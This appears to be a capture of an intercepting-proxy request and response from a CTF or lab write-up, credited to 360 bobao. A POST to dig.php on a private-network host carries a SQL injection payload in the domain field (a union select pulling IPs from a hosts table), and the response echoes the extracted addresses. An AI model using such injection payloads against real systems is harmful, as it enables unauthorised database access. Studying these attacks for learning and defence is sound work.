 Go
Cancel
< | ▼
> | ▼
Target: http://192.168.252.143
?
Request
Raw
Params
Headers
Hex
POST /dig.php HTTP/1.1
Host: 192.168.252.143
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=gq8i04d9iam44hlopvteru16e2
Content-Length: 64
domain=sbmxny' union select
1,group_concat(ip),3,4 from hosts #
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 11:32:25 GMT
Server: Apache/2.4.10 (Debian)
Vary: Accept-Encoding
Content-Length: 311
Content-Type: text/html; charset=UTF-8
Server: ns.loli.club
Address: 120.27.149.210#53
Non-authoritative answer:
sbmxny'\032union\032select\0321,group_concat\(ip\),3,4\0
32from\032hosts\032#\032.localdomain text =
"120.27.155.112,GOGOGO,120.27.149.210,47.89.50.241,47.89
.50.241,47.89.50.241,10.47.111.187"
Authoritative answers can be found from:
360安全播报（bobao.360.cn）